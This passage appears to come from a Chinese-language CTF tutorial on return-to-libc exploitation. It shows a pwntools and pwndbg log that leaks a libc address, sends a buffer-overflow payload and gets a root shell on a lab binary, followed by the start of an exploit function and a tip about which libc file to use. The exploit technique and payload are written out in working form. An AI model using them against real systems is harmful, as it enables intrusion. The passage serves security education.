[DEBUG] PLT 0x17730 ___tls_get_addr │ ESI 0xf7fa6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
[DEBUG] PLT 0x17740 malloc │ EBP 0xffabd898 ◂— 0x0
[DEBUG] PLT 0x17748 free │ ESP 0xffabd758 —▸ 0xffabd898 ◂— 0x0
[*] '/lib/i386-linux-gnu/libc.so.6' │ EIP 0xf7fb8589 (__kernel_vsyscall+9) ◂— pop ebp
Arch: i386-32-little │───────────────────────────────────────────────[ DISASM ]────────────────────────────────────────────────
RELRO: Partial RELRO │ ► 0xf7fb8589 <__kernel_vsyscall+9> pop ebp
Stack: Canary found │ 0xf7fb858a <__kernel_vsyscall+10> pop edx
NX: NX enabled │ 0xf7fb858b <__kernel_vsyscall+11> pop ecx
PIE: PIE enabled │ 0xf7fb858c <__kernel_vsyscall+12> ret
[DEBUG] Received 0xa0 bytes: │ ↓
'###############################\n' │ 0xf7ec9b23 <__read_nocancel+25> pop ebx
'Do you know return to library ?\n' │ 0xf7ec9b24 <__read_nocancel+26> cmp eax, 0xfffff001
'###############################\n' │ 0xf7ec9b29 <__read_nocancel+31> jae __syscall_error <0xf7e0c730>
'What do you want to see in memory?\n' │ ↓
'Give me an address (in dec) :' │ 0xf7e0c730 <__syscall_error> call __x86.get_pc_thunk.dx <0xf7f13b5d>
[DEBUG] Sent 0xa bytes: │
'134520860\n' │ 0xf7e0c735 <__syscall_error+5> add edx, 0x1998cb
[DEBUG] Received 0x43 bytes: │ 0xf7e0c73b <__syscall_error+11> mov ecx, dword ptr gs:[0]
'The content of the address : 0xf7e53ca0\n' │ 0xf7e0c742 <__syscall_error+18> neg eax
'Leave some message for me :' │────────────────────────────────────────────────[ STACK ]────────────────────────────────────────────────
[*] puts_addr: 0xf7e53ca0 │00:0000│ esp 0xffabd758 —▸ 0xffabd898 ◂— 0x0
[DEBUG] Sent 0x49 bytes: │01:0004│ 0xffabd75c ◂— 0xa /* '\n' */
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daaa│ │02:0008│ 0xffabd760 —▸ 0xffabd882 ◂— 0x8240f7fa
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│ │03:000c│ 0xffabd764 —▸ 0xf7ec9b23 (__read_nocancel+25) ◂— pop ebx
00000020 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 61 61 │iaaa│jaaa│kaaa│laaa│ │04:0010│ 0xffabd768 ◂— 0x0
00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 a0 ed e2 f7 │maaa│naaa│oaaa│····│ │05:0014│ 0xffabd76c —▸ 0x80485f1 (main+116) ◂— lea eax, [esp + 0x112]
00000040 ef be ad de 0b fa f4 f7 0a │····│····│·│ │06:0018│ 0xffabd770 ◂— 0x0
00000049 │07:001c│ 0xffabd774 —▸ 0xffabd882 ◂— 0x8240f7fa
[*] Switching to interactive mode │──────────────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────────────
[DEBUG] Received 0x5b bytes: │ ► f 0 f7fb8589 __kernel_vsyscall+9
00000000 59 6f 75 72 20 6d 65 73 73 61 67 65 20 69 73 20 │Your│ mes│sage│ is │ │ f 1 f7ec9b23 __read_nocancel+25
00000010 3a 20 61 61 61 61 62 61 61 61 63 61 61 61 64 61 │: aa│aaba│aaca│aada│ │ f 2 80485f1 main+116
00000020 61 61 65 61 61 61 66 61 61 61 67 61 61 61 68 61 │aaea│aafa│aaga│aaha│ │ f 3 f7e0c637 __libc_start_main+247
00000030 61 61 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 │aaia│aaja│aaka│aala│ │pwndbg> c
00000040 61 61 6d 61 61 61 6e 61 61 61 6f 61 61 61 a0 ed │aama│aana│aaoa│aa··│ │Continuing.
00000050 e2 f7 ef be ad de 0b fa f4 f7 0a │····│····│···│ │[New process 978]
0000005b │process 978 is executing new program: /bin/dash
Your message is : aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaa\xa0�ᆳ� │[New process 980]
$ id │process 980 is executing new program: /bin/dash
[DEBUG] Sent 0x3 bytes: │[New process 981]
'id\n' │process 981 is executing new program: /usr/bin/id
[DEBUG] Received 0x27 bytes: │[Thread debugging using libthread_db enabled]
'uid=0(root) gid=0(root) groups=0(root)\n' │Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
uid=0(root) gid=0(root) groups=0(root) │[Inferior 4 (process 981) exited normally]
$ 3.4 注意这里有个坑
def exploit(p):
elf = ELF('./ret2libc3')
libc = ELF("/lib/i386-linux-gnu/libc.so.6")
#libc = ELF('./libc-2.23.so')
要换成这个libc,本地调试才成功